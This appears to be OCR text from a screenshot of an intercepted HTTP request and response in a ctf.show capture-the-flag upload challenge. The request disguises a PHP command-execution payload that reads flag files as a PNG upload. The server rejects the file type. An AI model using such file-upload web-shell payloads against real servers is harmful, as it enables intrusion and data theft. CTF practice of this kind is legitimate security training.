 Send
Cancel
<
>
Target: http://c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show
?
INT
禁
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 POST /upload.php HTTP/1.1
2 Host: c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://c58d95f4-c80e-413a-b33d-17d7fed54876.challenge.ctf.show/
10 Content-Length: 191
11 Content-Type: multipart/form-data;
boundary=---------------------------163623141328258
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------163623141328258
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?=`tac ../f*`?>
20 -----------------------------163623141328258--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:23:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}